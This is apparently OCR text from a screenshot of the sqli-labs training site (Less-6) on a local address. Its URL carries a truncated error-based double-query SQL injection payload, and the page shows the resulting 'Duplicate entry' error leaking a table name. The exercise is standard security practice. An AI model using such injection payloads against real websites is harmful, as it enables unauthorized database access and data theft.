 Less-6 Double Query- Double Quotes- String - Mozilla Firefox
ess-6 Double Query- Double
192.168.80.225/sqli-labs/Less-6/?id=1" and (SELECT 0 FROM (SELECT count(*), CONCAT((SE
thuctap Web
Welcome Dhakkan
Duplicate entry 'referers:1' for key 'group_key'
SQLI DUMB SERIES-6